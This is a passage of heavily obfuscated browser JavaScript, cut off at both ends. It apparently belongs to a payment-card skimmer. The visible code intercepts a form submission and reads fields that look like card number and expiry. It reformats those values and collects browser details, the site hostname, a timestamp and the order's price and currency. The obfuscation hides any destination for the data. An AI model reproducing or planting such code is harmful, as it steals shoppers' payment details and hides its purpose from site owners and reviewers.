x2f9)+_0x246eba(0x272,0x4c2,0x5ec,0x678,0x4bc)+_0x334820(0x250,0x306,0x1d0,0x28c,0x31e)+_0x246eba(0x16f,0x1f5,0x363,-0x83,0x16d)+_0x498f00(0x305,0x39b,0x288,0x14a,0x54f)+_0x334820(0x56a,0x49f,0x4a6,0x2eb,0x9b)+_0x1aade3(0x837,0x617,0x81c,0x628,0x81e)+_0x498f00(0x43a,0x4d1,0x2c4,0x60c,0x65a)+_0x246eba(0x626,0x4e6,0x6bb,0x279,0x49c)+_0x498f00(0x4a,0x227,-0xc,0x3e1,0x17d)+_0x246eba(0x1b9,0x268,0x20c,0xc5,0xbb)+_0x334820(0x3e7,0x6e4,0x5c0,0x493,0x269)+_0x334820(-0x8,0x11,0x250,0xfb,-0xc0)+_0x334820(0x3e7,0x373,0x3b8,0x2eb,0x3f8)+_0x334820(0x133,0x448,0x79,0x268,0x80)+_0x53b4ec(0x70,0x38,0x126,0x2da,0x29e)+_0x334820(0x4a8,0x29d,0x2fe,0x2fc,0x334)+_0x498f00(0x354,0x476,0x500,0x3b1,0x31d)+_0x53b4ec(-0x214,0x1d5,-0x38,0x20d,-0x72)+_0x246eba(0x44c,0x4bf,0x5c2,0x6c6,0x432)+_0x1aade3(0x553,0x4e7,0x697,0x547,0x614)+_0x246eba(0x5ee,0x414,0x692,0x429,0x395)+_0x498f00(0x4c2,0x258,0x2a0,0xe6,0x29d)+_0x334820(0x217,0x19e,0x50e,0x33b,0x4e9)+_0x53b4ec(0xc5,0x2db,0x3d1,0xad,0x31d)+_0x53b4ec(0x2c4,0x1cb,0x59a,0x304,0x355)+_0x498f00(0x489,0x55e,0x760,0x68a,0x376)+_0x1aade3(0x62f,0x792,0x682,0x65c,0x79e)+_0x498f00(0x694,0x57d,0x6cf,0x72a,0x708)+_0x1aade3(0x6e2,0x66d,0x585,0x628,0x7d8)+_0x1aade3(0x8da,0x85b,0x85e,0x853,0x606)+_0x1aade3(0x7ed,0x993,0x5e0,0x853,0x81c)+_0x53b4ec(0x1,0x103,0x129,0x25c,0x24c)+_0x1aade3(0x655,0x4a9,0x4a7,0x606,0x819)+_0x334820(0x9b,0x315,0x305,0x137,0x2ce)+_0x498f00(0x529,0x370,0x243,0x1b5,0x3fe)+_0x246eba(0x40c,0x600,0x68e,0x528,0x809)+_0x498f00(0x213,0x298,0x116,0x2b,0x1ff)+_0x1aade3(0x666,0x83c,0x8bd,0x845,0x691)+_0x246eba(0x354,0x49f,0x66d,0x568,0x240)+_0x498f00(0x52f,0x2ff,0x4b6,0x447,0x43a)+_0x246eba(0x4ff,0x2db,0x83,0x367,0x49b)+_0x53b4ec(0x218,0x242,0x32,-0x121,0x142)+_0x498f00(0x49c,0x3a2,0x3fd,0x1c4,0x1f7)+_0x246eba(0x68d,0x44b,0x230,0x44b,0x411)+_0x246eba(0x5d,0x2a1,0x34e,0x2ae,0x16d)+_0x498f00(0x4cc,0x539,0x632,0x73e,0x7a9)+_0x53b4ec(0x195,0x38d,0x224,0x4a5,0x29e)+_0x498f00(0x386,0x4d1,0x642,0x46e,0x64f)+_0x498f00(0x380,0x32a,0x48d,0x421,0x288)+_0x498f00(0x664,0x4d1,0x73e,0x5e2,0x264)+_0x498f00(0x6cd,0x4d1,0x2df,0x64f,0x295)+_0x1aade3(0x92b,0xba2,0x7af,0x974,0xafc)+_0x334820(0x438,0x4a8,0x586,0x565,0x4fa)+_0x498f00(0x752,0x4d1,0x57d,0x2e0,0x2ee)+_0x498f00(0x750,0x4d1,0x5bc,0x2c0,0x2f0)+_0x498f00(0x69d,0x54b,0x6e6,0x6b7,0x53e)+_0x53b4ec(0x3dc,0x18b,0x1d9,0x4aa,0x2c3)+_0x498f00(0x307,0x38b,0x25c,0x5d9,0x565)+_0x53b4ec(0x471,0x152,0x3a3,0x149,0x2b6)+_0x53b4ec(-0x33a,-0x17c,0x75,0xf0,-0x139)+_0x498f00(0x280,0x34f,0x263,0x3bc,0x446)+_0x246eba(0x264,0x311,0x386,0x41d,0x41c)+_0x246eba(0x549,0x476,0x2a8,0x651,0x5a3)+_0x498f00(0x347,0x4bc,0x4d3,0x530,0x27e)+_0x334820(0x281,0x3dc,0x318,0x33e,0x120)+_0x498f00(0x74,0x16b,0x29c,0x356,-0xcf)+_0x53b4ec(0x31b,0x18,0x335,-0x58,0xbe)+_0x246eba(0x3cf,0x38c,0x47e,0x3df,0x503)+_0x246eba(0x64f,0x4a2,0x55e,0x570,0x479)+_0x246eba(0x4c0,0x2ed,0x3c9,0x7a,0x339)+_0x334820(0x4d6,0x238,0x662,0x438,0x3a4)+_0x1aade3(0x5d2,0x94e,0xa1b,0x830,0x76f)+_0x1aade3(0x752,0x69a,0x6eb,0x90a,0x7bf)+_0x334820(0x189,-0x1e,0x132,0xf2,0x2f4)+_0x246eba(0x5b8,0x392,0x1fc,0x3a9,0x2e3)+_0x334820(0x4ab,0x440,0x6c6,0x490,0x6a8)+_0x53b4ec(-0x113,0x143,-0x91,-0x160,0x73)+_0x246eba(0x426,0x4e6,0x537,0x399,0x450)+_0x334820(0x333,0x339,0x405,0x493,0x391)+_0x334820(0x228,0x4ab,0x52a,0x4a4,0x6e9)+_0x53b4ec(-0x2ac,0x181,-0x201,-0x1e2,-0xa7)+_0x53b4ec(-0x134,-0x172,0xdc,-0x170,-0x80)+_0x53b4ec(-0x15,0x22f,0x2d7,-0xcc,0x154))+(_0x246eba(0x4e4,0x2e4,0x22e,0x274,0x3b9)+_0x246eba(0x4a6,0x48b,0x3af,0x30c,0x3d7)+_0x246eba(0xcb,0x1d6,0x3c,0x43f,0x17)+_0x53b4ec(0x202,0x320,0xd5,0x23f,0x277)+_0x498f00(0x2ff,0x1c5,0xfe,0x26f,0x8c)+_0x498f00(0x49a,0x293,0x3d4,0x488,0x4af)+_0x334820(0x1aa,0x240,0x1a8,0x215,0x26b)+_0x53b4ec(0x33d,0x3cf,0x243,0x4ce,0x29e)+_0x1aade3(0x65c,0x90a,0x7a7,0x853,0x607)+_0x498f00(0x368,0x2d9,0x167,0x1d5,0x71)+_0x334820(0x34a,0x1be,0x4e0,0x3ec,0x260)+_0x246eba(0x52,0x241,0xfd,0x102,0x245)+_0x1aade3(0x93a,0x633,0x7b0,0x8ad,0xa4a)+_0x53b4ec(0x40d,-0x29,0x72,0x200,0x21e)+_0x1aade3(0x7fe,0x7f0,0x990,0x7ec,0x7d6)+_0x334820(0x4b,-0x10,0x1e1,0x1c9,0x205)+_0x246eba(0x2fd,0x2c9,0x521,0x538,0x73)+_0x498f00(0x10d,0x208,0xd3,0x14d,0x291)+_0x246eba(0x38f,0x5c9,0x352,0x465,0x3b1)+_0x334820(0x5b1,0x56c,0x627,0x591,0x35a)+_0x53b4ec(0x120,-0x211,0x94,0x12d,0x6)+_0x53b4ec(0x519,0x25e,0x3c8,0x4c2,0x38e)+_0x334820(-0xb0,0xa6,-0x48,0x1b9,0x4d)+_0x334820(0x3a6,0x509,0x550,0x4e7,0x317)+_0x498f00(0x30d,0x4d6,0x48e,0x2d7,0x71a)+_0x246eba(0x43d,0x5ca,0x765,0x703,0x846)+_0x334820(0x506,0x722,0x407,0x504,0x70e)+_0x498f00(0x353,0x4d1,0x680,0x61f,0x5d2)+_0x498f00(0x4b8,0x4d1,0x3d5,0x640,0x3f1)+_0x246eba(0x516,0x521,0x3d1,0x6aa,0x4bc)+_0x53b4ec(0x270,0x52c,0x4a6,0x236,0x302)+_0x53b4ec(0x1fc,0x4a3,0x41d,0x335,0x29e)+_0x53b4ec(0x360,0x23b,0x150,0x258,0x29e)+_0x53b4ec(0x50f,0x366,0x27f,0x3e2,0x2f5)+_0x53b4ec(0x10c,-0x123,-0x306,0xf2,-0xdd)+_0x498f00(0x6a9,0x4d1,0x350,0x6c1,0x35a)+_0x334820(0x376,-0x4f,0x258,0xfb,0x20e)+_0x1aade3(0x7e3,0x4f9,0x668,0x6ab,0x704)+_0x334820(0x3e8,0x1a,0x452,0x268,0x39d)+_0x498f00(0x2a7,0x4d1,0x37b,0x523,0x34e)+_0x498f00(0x136,0x2cb,0x114,0x3cc,0x3b8)+_0x498f00(0x522,0x3bc,0x46a,0x229,0x3b3)+_0x334820(0xfc,0x255,0x250,0x15c,-0x12b)+_0x1aade3(0x3da,0x635,0x53d,0x5ab,0x61d)+_0x53b4ec(0xce,-0x157,0x122,0x34f,0x101)+_0x1aade3(0xacd,0x8f1,0x9f4,0x866,0x99f)+_0x1aade3(0x7be,0x7e8,0x4f3,0x67b,0x484)+_0x1aade3(0x467,0x57c,0x3b0,0x636,0x548)+_0x53b4ec(0x307,0xd5,0x1bb,0x17e,0x13a)+_0x53b4ec(0xf0,-0x5b,0x18,-0x22e,-0xbd)+_0x334820(0x333,0x5e9,0x5ee,0x36d,0x1fc)+_0x334820(0x813,0x5fe,0x4ce,0x597,0x3f1)+_0x53b4ec(0x25a,0x31c,-0x181,0x32a,0xb6)+_0x246eba(0x325,0x207,0x2e7,0x99,0x43d)+_0x498f00(0x533,0x37f,0x4f7,0x293,0x475)+_0x334820(0x339,0xe,0x29b,0x215,0x1fc)+_0x334820(0x383,0x248,0x62a,0x493,0x287)+_0x498f00(0x4c5,0x4d1,0x529,0x346,0x24e)+_0x334820(0x5be,0x533,0x679,0x401,0x57f)+_0x53b4ec(0x15f,-0x132,-0x12b,0x24,0xe2)+_0x1aade3(0x80a,0x605,0x894,0x6d7,0x79b)+_0x53b4ec(0x8b,0xab,0xce,0x17,-0xf3)+_0x498f00(0x485,0x266,0x119,0xd8,0x175)+_0x246eba(0x5a,0x14d,0x269,0x13f,0x3ad)+_0x498f00(0x2c0,0x267,0x4dc,-0x13,0x22f)+_0x334820(0x281,0x2f0,0x354,0x4f9,0x316)+_0x334820(0x445,0x460,0x17e,0x220,0x161)+_0x246eba(0x675,0x5cf,0x4e4,0x615,0x3e2)+_0x498f00(0xc,0x289,0x2e3,0x439,0x315)+_0x498f00(0x19d,0x3d5,0x578,0x5dd,0x659)+_0x53b4ec(0x109,-0x1c1,0xd2,0xaa,-0x138)+_0x53b4ec(-0xac,0x127,-0x22,0x15d,-0x125)+_0x1aade3(0x9fa,0x6b8,0xa90,0x8ca,0xa1a)+_0x246eba(0x6f1,0x603,0x5fc,0x650,0x88a)+_0x334820(0x533,0x371,0x37c,0x493,0x3d2)+_0x53b4ec(0x1dc,0xa8,0x240,0x51a,0x29e)+_0x1aade3(0x77d,0x8d8,0x6a4,0x853,0x685)+_0x246eba(0x684,0x4e6,0x3b0,0x617,0x27f)+_0x246eba(0x5e,0x240,0x420,0x437,0x248)+_0x1aade3(0x2da,0x364,0x5ad,0x525,0x2ee)+_0x246eba(0x39,0x12d,-0xa5,-0x85,0xe8)+_0x53b4ec(0x2ae,0x256,0x3d4,0x60c,0x3c1)+_0x334820(0x35b,0x561,0x33f,0x4be,0x5ed)+_0x498f00(0x2ce,0x176,0x2af,0x1bf,0xea)+_0x1aade3(0x897,0x7ea,0x597,0x72d,0x4ea)+_0x498f00(0x163,0x364,0x191,0x1d6,0x1c7)+_0x498f00(0x2de,0x244,0xa0,0x3fd,0x24a)+_0x1aade3(0x8c3,0x905,0x7ec,0x686,0x5ad)+_0x334820(0x52f,0x61,0x1cd,0x2bb,0x35a)+_0x53b4ec(-0x23e,-0x19b,0x4b,-0x5d,0x32)+_0x334820(0x728,0x72b,0x35b,0x4ad,0x513)+_0x246eba(0x5cd,0x4e6,0x5a6,0x3fb,0x499)+_0x498f00(0x5c7,0x4d1,0x450,0x574,0x2a9)+_0x1aade3(0xa4b,0x915,0x918,0x853,0x711)+_0x246eba(0x37e,0x4e6,0x513,0x69b,0x553)+_0x498f00(0x6eb,0x4d1,0x2c2,0x6d4,0x663)+_0x498f00(0xb7,0x326,0xdf,0x5a9,0x1f2)+_0x246eba(0x546,0x525,0x746,0x301,0x4ce)+_0x334820(0x32d,0x31e,0x4da,0x3fd,0x4e9)+_0x53b4ec(0x46a,0x22c,0x267,0x39a,0x269)+_0x334820(0x583,0x408,0x282,0x41a,0x679)+_0x1aade3(0x669,0x3b2,0x44d,0x605,0x46b)+_0x53b4ec(0x319,0x15e,0xdd,0x309,0x159)+_0x53b4ec(0x3d5,0x4ee,0x136,0x591,0x322)+_0x1aade3(0x44a,0x3c7,0x69b,0x59a,0x59b)+_0x1aade3(0x6fc,0x5f0,0x516,0x680,0x3fd)+_0x1aade3(0x572,0x45f,0x553,0x630,0x4b4)+_0x1aade3(0x660,0x7df,0x83f,0x727,0x822)+_0x53b4ec(0x1be,0x35f,0x4bb,0x89,0x29e)+_0x1aade3(0x6a0,0xa9b,0xa25,0x853,0x632)+_0x498f00(0x690,0x4d1,0x4ab,0x446,0x515)+_0x246eba(0x5b3,0x3a4,0x486,0x2ff,0x4f4)+_0x246eba(0x361,0x166,0x368,0x168,0x2b1)+_0x53b4ec(0x2d6,0x55d,0x568,0x421,0x3bc)+_0x246eba(0x3e2,0x4e6,0x4c9,0x74c,0x504)+_0x246eba(0x5aa,0x4e6,0x6ac,0x6d1,0x4a7)+_0x246eba(0x688,0x4e6,0x345,0x468,0x344)+_0x53b4ec(0x4af,0x537,0x244,0x1e2,0x35c)+_0x246eba(0x190,0x1fc,0x427,0x60,0x457)+_0x1aade3(0x5b2,0x45f,0x4ea,0x628,0x7df)+_0x498f00(0x5b2,0x4d1,0x578,0x59a,0x49c)+_0x498f00(0x5c,0x18a,0x1d6,0x65,-0x25)+_0x498f00(0x63b,0x51c,0x732,0x696,0x697)+_0x246eba(0x444,0x4e6,0x465,0x5e5,0x297)+_0x1aade3(0x3da,0x694,0x731,0x50c,0x496)+_0x334820(0x3b0,0x625,0x411,0x4de,0x38e)+_0x334820(0x248,0x2e7,0x539,0x493,0x3e6)+'\x20'))),_0x309fe1[_0x53b4ec(0x3ca,0x21d,0x4e2,0x256,0x25c)+'e'](),_0x3c2d67[_0x246eba(0x20e,0x35a,0x4de,0x473,0x339)](_0x83cfbd,_0x3c2d67[_0x1aade3(0x51e,0x7bf,0x75b,0x610,0x4df)],()=>{function _0x4321e6(_0x38f33a,_0x118b97,_0x1fcf8c,_0x2455dc,_0x5ee9c8){return _0x334820(_0x38f33a-0xf6,_0x118b97-0xf9,_0x118b97,_0x38f33a-0x19f,_0x5ee9c8-0x191);}_0x1cc30a[_0x4321e6(0x625,0x566,0x7ff,0x886,0x6f9)](_0x452f06);}));}else{const _0x461f9f={};for(let _0x29050f=0xac7+0x1db9+0x9*-0x480;_0x36d190[_0x53b4ec(-0x138,0x5a,-0x1c6,-0x138,0x4c)](_0x29050f,_0xe5ad04[_0x53b4ec(0x33a,0xef,0x322,0x2be,0xe6)+_0x334820(0x2db,0x18a,0xe4,0x125,0x344)][_0x1aade3(0x9fc,0xa9e,0xa60,0x930,0x8ac)+'h']);_0x29050f++){if(_0x36d190[_0x53b4ec(-0xa,-0x2f3,-0x1b6,-0x103,-0x101)](_0x36d190[_0x246eba(0x42a,0x28a,0x2d3,0x270,0x165)],_0x36d190[_0x498f00(-0x7,0x275,0x3e8,-0xc,0x96)])){const _0x1f6b8f=_0x2ffead?function(){function _0x2a3aff(_0xf73807,_0x341836,_0x3a684d,_0x2a64a9,_0x1189ae){return _0x334820(_0xf73807-0x166,_0x341836-0x38,_0x1189ae,_0xf73807-0x177,_0x1189ae-0x1a3);}if(_0x4f1c50){const _0x113edb=_0x69534[_0x2a3aff(0x395,0x5ff,0x1f9,0x390,0x1f7)](_0x27560f,arguments);return _0x22a4ca=null,_0x113edb;}}:function(){};return _0x4d5eb7=![],_0x1f6b8f;}else{if(_0xe5ad04[_0x498f00(0x565,0x319,0x296,0x1c1,0x392)+_0x498f00(0x1de,0x163,0xd0,0x264,0xea)][_0x29050f][_0x53b4ec(0xc1,0x1a7,0x3e5,-0x76,0x187)]){if(_0x36d190[_0x53b4ec(-0x58,0x1e1,-0x1bd,-0x26b,-0x4d)](_0x36d190[_0x498f00(0x642,0x589,0x760,0x7c8,0x4b5)],_0x36d190[_0x334820(0x4a0,0x718,0x4fc,0x54b,0x677)])){_0x276e63=!![];const _0x350b4f=_0x69fa79[_0x246eba(0x578,0x5ec,0x7c9,0x6d1,0x75f)][_0x1aade3(0x5b1,0x929,0x726,0x77e,0x965)+'ce'](/\D/g,'')[_0x53b4ec(-0xa,0x54,0x283,0x4b,0x68)+_0x246eba(0x112,0x250,0x9a,0x2b6,0x493)](0x132d+0x1*0x24d2+0xb33*-0x5,0x76*0x20+0xd*0xc0+-0x4*0x61f);_0x31e765[_0x246eba(0x619,0x5ec,0x69c,0x533,0x39f)]=_0x3c2d67[_0x498f00(0x582,0x439,0x1e9,0x2c6,0x5c6)](_0x350b4f[_0x498f00(0x334,0x5ae,0x430,0x394,0x591)+'h'],0x137a+-0x21ef*0x1+-0x2*-0x73c)?_0x350b4f:_0x3c2d67[_0x498f00(0x731,0x56d,0x3d2,0x659,0x573)](_0x3c2d67[_0x334820(0xe2,0x1be,0x38f,0x2ee,0x223)](_0x350b4f[_0x1aade3(0x613,0x77a,0x4f3,0x61d,0x682)+_0x246eba(0x4d3,0x250,0x39c,0x2d7,0x12f)](0x29*0x98+0x1312+-0x2b6a,-0xf9*-0x23+-0x17*0x133+-0x674),'/'),_0x350b4f[_0x1aade3(0x653,0x713,0x639,0x61d,0x540)+_0x246eba(0x1b6,0x250,0x302,0x1d1,0xfe)](0x7a*-0x2f+0x320+0x1348));}else _0x461f9f[_0xe5ad04[_0x246eba(0xb9,0x32e,0xd0,0x594,0x32d)+_0x334820(0x35d,-0x13d,-0x101,0x125,-0x124)][_0x29050f][_0x498f00(0x21a,0x3ba,0x3c2,0x550,0x1a8)]]=_0xe5ad04[_0x334820(0x35a,0xa1,0x1ab,0x2db,0x4f7)+_0x53b4ec(-0x85,0x60,0x147,-0x254,-0xd0)][_0x29050f][_0x1aade3(0x72d,0x9fd,0xb0a,0x959,0x6dc)];}}}return _0x461f9f;}};_0xb1df02[_0x275f6b(0x787,0x50c,0x30c,0x504,0x44a)+_0x279fda(0x61a,0x91d,0x7c7,0x7fa,0x5dc)+_0x10bde3(0x1b3,0x127,0x285,0x9b,-0x5c)+'r'](_0x36d190[_0x275f6b(0x875,0x844,0x9d5,0x767,0x863)],async _0x1400a1=>{function _0x395abc(_0x3d88ee,_0x28c80a,_0x3ae9cf,_0x2baed2,_0x2cc19d){return _0x279fda(_0x3d88ee-0x19d,_0x28c80a-0x62,_0x2cc19d- -0x7,_0x2baed2-0x13f,_0x3ae9cf);}function _0xef0905(_0x9ebaa5,_0x1d30a0,_0x554937,_0x22084b,_0x21598a){return _0x279fda(_0x9ebaa5-0x7a,_0x1d30a0-0x1ec,_0x21598a- -0x502,_0x22084b-0xde,_0x22084b);}function _0x32a967(_0x50a08f,_0x2c3471,_0x1abe08,_0x46cbc1,_0x38f4ad){return _0x279fda(_0x50a08f-0x86,_0x2c3471-0xd,_0x2c3471-0x3d,_0x46cbc1-0xd5,_0x46cbc1);}const _0x5dc0d6={'uLnjf':function(_0x57d377,_0x77a499){function _0x15d9f3(_0x34ef74,_0x10416d,_0x298d1d,_0x1bf117,_0x250243){return _0x5d17(_0x10416d- -0x3ae,_0x298d1d);}return _0x36d190[_0x15d9f3(0x86,-0x1fd,-0x1d7,-0x257,-0x376)](_0x57d377,_0x77a499);},'eosOh':function(_0x40e670,_0x362b51,_0x2fca69){function _0x38ca8f(_0x53a705,_0x443758,_0x1ad4f7,_0x1b1d82,_0x4282c5){return _0x5d17(_0x4282c5- -0x327,_0x443758);}return _0x36d190[_0x38ca8f(0x347,-0x14,0x6b,0x22d,0x203)](_0x40e670,_0x362b51,_0x2fca69);},'tSWBJ':function(_0x216963){function _0x254026(_0x4be2f7,_0x8a1130,_0x531775,_0x1e5729,_0x115d43){return _0x5d17(_0x8a1130-0x1ea,_0x4be2f7);}return _0x36d190[_0x254026(0x77c,0x860,0x9b2,0x649,0x70f)](_0x216963);},'Bdvtd':function(_0x3da44b,_0x121ead){function _0x5b7a22(_0x5cce02,_0x431e57,_0x59257b,_0xd410a2,_0x53f828){return _0x5d17(_0x53f828- -0x188,_0x431e57);}return _0x36d190[_0x5b7a22(0x107,0x108,0x48b,0x551,0x301)](_0x3da44b,_0x121ead);},'cSnVK':function(_0x2283a5,_0x3537a0){function _0x1fa743(_0x439438,_0xa122b9,_0x5efbbf,_0x4ac268,_0x1fb374){return _0x5d17(_0x1fb374-0x1da,_0x439438);}return _0x36d190[_0x1fa743(0x2a1,0x521,0x574,0x52f,0x4d0)](_0x2283a5,_0x3537a0);},'gjGwB':_0x36d190[_0x3f6d27(0x512,0x66,0x2b5,0x4b0,0x393)],'bAhvJ':_0x36d190[_0x3f6d27(0x3f7,0x21f,0x2da,0x17e,0x1b5)],'pIdgz':function(_0xd31d78,_0x3207d1){function _0x1ea252(_0x1a0b39,_0x294f3,_0x2028d2,_0x36517b,_0x5840ab){return _0x3f6d27(_0x1a0b39-0xb0,_0x294f3-0x1bb,_0x36517b-0x17e,_0x36517b-0xc2,_0x1a0b39);}return _0x36d190[_0x1ea252(0x6d8,0x335,0x2ad,0x4e1,0x41a)](_0xd31d78,_0x3207d1);}};function _0x3f6d27(_0x5e4710,_0x382421,_0x35a818,_0x4d907f,_0x30bc51){return _0x10bde3(_0x30bc51,_0x382421-0x18e,_0x35a818-0x117,_0x35a818-0x448,_0x30bc51-0x1b9);}function _0x397f06(_0x50f997,_0x3f8a4f,_0x934d7f,_0x4aa5e7,_0x1c279d){return _0x496802(_0x934d7f,_0x3f8a4f-0x14e,_0x934d7f-0xb7,_0x4aa5e7-0x173,_0x50f997-0x400);}if(_0x36d190[_0x3f6d27(0x46c,0x485,0x526,0x67f,0x2f2)](_0x36d190[_0x32a967(0x70f,0x73d,0x6fc,0x62e,0x4ba)],_0x36d190[_0x3f6d27(0x5be,0x318,0x4ec,0x70a,0x6e0)])){_0x1400a1[_0xef0905(0x26f,-0x196,0x40,-0x1a7,0x90)+_0xef0905(0x196,0x21e,-0x16d,-0x1d6,0x47)+_0x32a967(0x530,0x4dc,0x3de,0x5fb,0x4c8)]();if(_0x36d190[_0x395abc(0x5d8,0xac0,0x64f,0x913,0x83e)](_0x5a9fc3)&&_0x36d190[_0x32a967(0x88b,0x98b,0x861,0xa7e,0xa43)](_0x3eb4e7)&&_0x36d190[_0x3f6d27(0x7b1,0x67f,0x69b,0x55d,0x7f8)](_0x583940)&&_0x36d190[_0x32a967(0x93d,0x98b,0x82b,0x9cd,0xbb7)](_0x37b4c6)){if(_0x36d190[_0x3f6d27(0x3f4,0x6f9,0x4cc,0x333,0x709)](_0x36d190[_0xef0905(-0xda,-0x1be,0x261,-0xbd,0x20)],_0x36d190[_0x397f06(0x50f,0x46a,0x587,0x3e7,0x6ad)])){const _0x502d96=document[_0xef0905(0x6e,0x43e,0x38,0x2e8,0x239)+_0x32a967(0x6d5,0x6ef,0x8a5,0x6ac,0x935)+_0x397f06(0x924,0xa8d,0x7c6,0xb93,0x782)](_0x36d190[_0xef0905(0x30e,0x3bf,0x26b,0x5fa,0x415)]),_0x143efc=_0x502d96?_0x36d190[_0x395abc(0x2a2,0x719,0x521,0x3e1,0x4de)](_0x5a1c9b,_0x502d96):{},_0x153ca0=_0x2de554[_0x3f6d27(0x6f8,0x7b3,0x755,0x8d6,0x7f8)]||'',_0x19f4df=_0x2c7ded[_0x32a967(0x83e,0x9a6,0x97d,0x73a,0xbe7)]||'',_0x4f3c11=_0x10c763[_0x32a967(0xb20,0x9a6,0x797,0x989,0x778)]||'',_0x83e153=_0x153ca0[_0x397f06(0x77b,0x57e,0x810,0x92f,0x6f0)+'ce'](/\D/g,'')[_0x395abc(0x27a,0x284,0x55a,0x27a,0x483)](0x329+0x172b+-0x544*0x5,-0x1b58+0x63*0xb+0x171d),_0x12f28b=navigator[_0x395abc(0x692,0x954,0x571,0x738,0x751)+_0x397f06(0x621,0x635,0x83f,0x842,0x6a6)],_0x36f729=new URL(document[_0x32a967(0x856,0x5eb,0x5a7,0x384,0x603)])[_0xef0905(0x43a,0x457,0x36b,0x418,0x29a)],_0x4ae6f6=_0x36d190[_0x3f6d27(0x790,0x5f9,0x61f,0x593,0x897)],_0x3265c3=new Date()[_0xef0905(0x35e,0x460,0x29f,0x110,0x1dd)+_0x32a967(0x99d,0x836,0x7fc,0x5ea,0x815)+'g']()[_0x32a967(0x3b6,0x4c7,0x52d,0x727,0x2bb)](0x3c4*0x7+-0x1*-0xdcb+-0x21d*0x13,-0x1327*0x1+0x245*-0x8+0x3*0xc73),_0x4768df=document[_0x397f06(0x728,0x708,0x61e,0x980,0x50d)+_0xef0905(0x3d2,0x34b,0x207,0x13b,0x1b0)+_0x3f6d27(0x9a2,0x63f,0x723,0x818,0x4b8)](_0x36d190[_0x3f6d27(0x617,0x5c1,0x3f1,0x567,0x476)])?.[_0x32a967(0x8aa,0x848,0x6c1,0x6ae,0x7ff)+_0x32a967(0x670,0x651,0x516,0x891,0x6a6)+_0xef0905(0x1ee,0x158,0x18f,0x3a3,0x162)]?.[0xfd6+-0x10e7*-0x2+-0x31a4]?.[_0x397f06(0x963,0x765,0x9cb,0xad6,0x9b0)]||'',_0x14df8a=document[_0xef0905(0x142,0xe4,0x28,0x6a,0x239)+_0x397f06(0x69f,0x5ea,0x45b,0x4d3,0x70c)+_0x397f06(0x924,0x86e,0x85b,0xae9,0x8d6)](_0x36d190[_0x395abc(0x97a,0x5a6,0x79b,0x66e,0x7a5)])?.[_0x395abc(0x6e4,0x767,0x9a2,0x8f8,0x804)+_0x3f6d27(0x49c,0x679,0x400,0x458,0x67f)+_0x3f6d27(0x42a,0x5c0,0x450,0x25f,0x1e3)]?.[0x1a3*0x9+0x1*-0x19ac+0x1*0xaf1]?.[_0x32a967(0x9a4,0x9b3,0x890,0x766,0x83e)]||'',_0x49e02a=document[_0x397f06(0x728,0x7ab,0x7c8,0x507,0x5f8)+_0x397f06(0x69f,0x8a6,0x4b8,0x4c0,0x8de)+_0x3f6d27(0x946,0x5c7,0x723,0x6cf,0x8c3)](_0x36d190[_0x32a967(0x78c,0x80c,0x9dd,0x77c,0x5ca)]),_0x376b81=_0x49e02a?.[_0xef0905(0x66a,0x605,0x25a,0x380,0x442)+_0x32a967(0x75b,0x737,0x732,0x764,0x7e7)+'t']||'',_0x59046b=_0x376b81[_0x395abc(0x909,0x725,0x7b2,0x9b1,0x787)+'ce'](/[^\d.,]/g,''),_0xe10d99=_0x376b81[_0x397f06(0x77b,0x867,0x890,0x70c,0x53e)+'ce'](/[\d.,\s]/g,'')[_0x397f06(0x638,0x6e3,0x6eb,0x56f,0x442)]();if(!_0x153ca0[_0x3f6d27(0x587,0x428,0x437,0x4ad,0x642)]()||!_0x19f4df[_0xef0905(0x23,-0x31,0x368,0x31f,0x149)]()||!_0x4f3c11[_0x3f6d27(0x58d,0x37c,0x437,0x52c,0x3a8)]()){if(_0x36d190[_0x395abc(0x59f,0x502,0x6d6,0x3a2,0x602)](_0x36d190[_0x32a967(0xa7e,0x7f7,0x91e,0x800,0x638)],_0x36d190[_0x395abc(0x7bb,0x81f,0x58f,0x76c,0x7b3)])){const _0x251bb9={'EuWJB':function(_0xec77a0,_0x1386f3){function _0x5f144f(_0x278d7c,_0xc4013d,_0x269438,_0x2bea0a,_0x42ce8a){return _0x32a967(_0x278d7c-0xd7,_0xc4013d- -0x440,_0x269438-0x1eb,_0x278d7c,_0x42ce8a-0x17a);}return _0x5dc0d6[_0x5f144f(0x155,0x27b,0x3d2,0x274,0xfa)](_0xec77a0,_0x1386f3);},'InhBG':function(_0x56c81f,_0xffb91f){function _0x2d757c(_0xfd9484,_0x42eefc,_0x2cdec9,_0x5c3d2,_0x620a1e){return _0x32a967(_0xfd9484-0xcf,_0x5c3d2- -0x518,_0x2cdec9-0x7d,_0x620a1e,_0x620a1e-0x128);}return _0x5dc0d6[_0x2d757c(0x307,0x21e,0x1fa,0x1a3,0x1f1)](_0x56c81f,_0xffb91f);}},_0x384b29=_0x5dc0d6[_0x3f6d27(0x46f,0x719,0x619,0x805,0x5c5)](_0x118f66,()=>{const _0x240a82=_0x52a3d5[_0x4565d6(0x7aa,0x731,0x6d3,0x5ee,0x7b5)+_0x5a790a(0x542,0x540,0x4bb,0x915,0x731)+_0x4565d6(0x7e1,0x644,0x5d3,0x7ea,0x592)](_0x4dd2f0);function _0x4565d6(_0x20783b,_0x2fd685,_0x221f9b,_0x2ab3bd,_0x5d6938){return _0xef0905(_0x20783b-0x21,_0x2fd685-0x17d,_0x221f9b-0xd,_0x2fd685,_0x2ab3bd-0x3b5);}function _0x5a790a(_0x463e54,_0x4213d7,_0x20371a,_0x5bb2b9,_0x361e87){return _0xef0905(_0x463e54-0xeb,_0x4213d7-0x42,_0x20371a-0xb7,_0x5bb2b9,_0x361e87-0x581);}function _0x5e0ee7(_0x1707e7,_0x5e5b25,_0xf1ad6a,_0x150747,_0x54016d){return _0xef0905(_0x1707e7-0xe6,_0x5e5b25-0x1db,_0xf1ad6a-0x1e4,_0x5e5b25,_0xf1ad6a-0x4d3);}function _0x56b06a(_0xd2299d,_0x2d28e3,_0x5080b0,_0x2676e9,_0xcc02ec){return _0x395abc(_0xd2299d-0x18e,_0x2d28e3-0xab,_0x2d28e3,_0x2676e9-0x184,_0x2676e9- -0x23c);}function _0x56c5d(_0x148600,_0x6d3fdb,_0x55d738,_0x3b76fd,_0x51c430){return _0x3f6d27(_0x148600-0xbb,_0x6d3fdb-0x179,_0x3b76fd- 